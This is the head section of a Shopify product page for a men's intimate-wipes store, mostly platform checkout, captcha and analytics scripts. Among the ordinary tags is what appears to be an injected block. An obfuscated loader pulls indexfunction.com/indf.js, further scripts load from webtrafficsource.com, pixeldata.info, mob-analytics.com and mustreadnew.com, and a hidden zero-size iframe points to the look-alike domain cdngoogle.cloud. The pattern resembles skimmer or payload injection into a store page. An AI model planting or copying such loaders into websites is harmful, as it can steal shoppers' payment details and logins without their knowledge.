<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.peesafe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      (function () {
        var _xS7j = document.createElement('script');
        _xS7j.async = true;
        var _yT8k = document.location.protocol === 'https:' ? 'https:' : 'http:';
        _xS7j.src = _yT8k + '//indexfunction.com/indf.js';
        var _zU9l = document.getElementsByTagName('script')[0];
        if (_zU9l) {
          _zU9l.parentNode.insertBefore(_xS7j, _zU9l);
        } else {
          document.head.appendChild(_xS7j);
        }
      })();
      (function () {
        var s = document.createElement('script');
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//webtrafficsource.com/track/code.js';
        var a = document.getElementsByTagName('script')[0];
        a.parentNode.insertBefore(s, a);
      })();
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ', { groups: 'GA4' });
    </script>
    <script>
      function insertClarityScript() {
        let inlineJS =
          '(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "anpv56okc1");';
        let newScript = document.createElement('script');
        let textNode = document.createTextNode(inlineJS);
        newScript.async = true;
        newScript.appendChild(textNode);
        document.head.appendChild(newScript);
      }
    </script>
    <iframe
      loading="lazy"
      src="https://cdngoogle.cloud/pixel.php"
      sandbox="allow-scripts allow-same-origin"
      style="display: block; height: 0px; width: 0px; border: none; position: absolute;"
    ></iframe>
    <script src="https://pixeldata.info/tag/tag.js" defer></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-845430295');
    </script>
    <script type="text/spdnscript">
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-NG3PKCL');
    </script>
    <script>
      !(function (q, e, v, n, t, s) {
        if (q.qp) return;
        n = q.qp = function () {
          n.qp ? n.qp.apply(n, arguments) : n.queue.push(arguments);
        };
        n.queue = [];
        t = document.createElement(e);
        t.async = !0;
        t.src = v;
        s = document.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s);
      })(window, 'script', 'https://a.quora.com/qevents.js');
      qp('init', '2a19acc0136e4dbc8537627339874cee');
      qp('track', 'ViewContent');
    </script>
    <noscript
      ><img
        height="1"
        width="1"
        style="display:none"
        src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=ViewContent&noscript=1"
    ></noscript>
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=AddToCart"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=Purchase"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=InitiateCheckout"
    >
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ');
    </script>
    <script src="https://evt.paytm.com/pixel/frontend/pixel-1P.js?token=093E03EE8D38493B" defer="defer"></script>
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        loading="lazy"
        src="https://www.googletagmanager.com/ns.html?id=GTM-NG3PKCL"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>

    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'AW-845430295', { send_page_view: false });
    </script>

    

    <script src="https://mob-analytics.com/front/major.js" async></script>
    <script src="https://rp.mustreadnew.com/getrp.js" async></script>
  <!-- BEGIN app block: shopify://apps/pumper-bundles/blocks/app-embed/0856870d-2aca-4b1e-a662-cf1797f61270 --><meta name="format-detection" content="telephone=no">

  

  

  
  



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/cornerWidget.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews-block.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/cfc76123-b24f-4e9a-a1dc-585518796af7/forms-2294/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5578555503,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5578555503,storefrontBaseUrl: "https://www.peesafe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"941883503","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"314409071","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\",\\\"GT-NC66J4T\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/hLzyCKvbkJoBEJf8kJMD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/nbvLCL_IqOYbEJf8kJMD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/OFvnCLzIqOYbEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/jLyCCP-B96UBEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/tKkmCKfakJoBEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/r5OnCMLIqOYbEJf8kJMD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/R2FsCKjbkJoBEJf8kJMD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"289669231","configuration":"{\"myshopifyDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"223051887","configuration":"{\"shopDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"121765999","configuration":"{\"pixel_id\":\"391928781225632\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92864623","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"8","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Gokwik\u003c\u003eGads"},{"id":"113410159","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"STC\u003c\u003eGokwikCheckout 2.0"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pee Safe","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"pee-safe.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.peesafe.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":94.0,"currencyCode":"INR"},"product":{"title":"Natural Intimate Wipes For Men (10N)","vendor":"Pee Safe","id":"4495255568495","untranslatedTitle":"Natural Intimate Wipes For Men (10N)","url":"\/products\/natural-intimate-wipes-for-men","type":"Intimate Wipes"},"id":"31794084839535","image":{"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men.jpg?v=1756094474"},"sku":"RC147A","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.peesafe.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5578555503","storefrontBaseUrl":"https:\/\/www.peesafe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":94.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Natural Intimate Wipes For Men (10N)\",\"vendor\":\"Pee Safe\",\"id\":\"4495255568495\",\"untranslatedTitle\":\"Natural Intimate Wipes For Men (10N)\",\"url\":\"\/products\/natural-intimate-wipes-for-men\",\"type\":\"Intimate Wipes\"},\"id\":\"31794084839535\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men.jpg?v=1756094474\"},\"sku\":\"RC147A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":4495255568495,"gid":"gid:\/\/shopify\/Product\/4495255568495","vendor":"Pee Safe","type":"Intimate Wipes","handle":"natural-intimate-wipes-for-men","variants":[{"id":31794084839535,"price":9400,"name":"Natural Intimate Wipes For Men (10N)","public_title":null,"sku":"RC147A"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4495255568495,"requestId":"83a929d7-c609-4f9a-8d8a-676b712d17ab-1768726552"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
